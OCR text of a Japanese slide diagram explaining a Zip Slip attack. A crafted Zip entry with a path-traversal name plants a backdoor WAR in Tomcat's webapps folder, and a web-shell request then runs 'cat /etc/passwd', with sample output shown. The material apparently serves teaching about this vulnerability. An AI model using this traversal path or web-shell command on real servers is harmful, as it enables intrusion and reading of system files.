 細工したZipファイル
1.
(../../../../var/lib/tomcat7/webapps/backdoor.war)
2. Zipファイルを展開
攻撃者
ターゲットサーバ
https://target.example.com
Web Shellで任意のコードを実行
3.
https://taget.example.com/backdoor/exec.jsp?code=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
…
攻撃者
ターゲットサーバ
https://target.example.com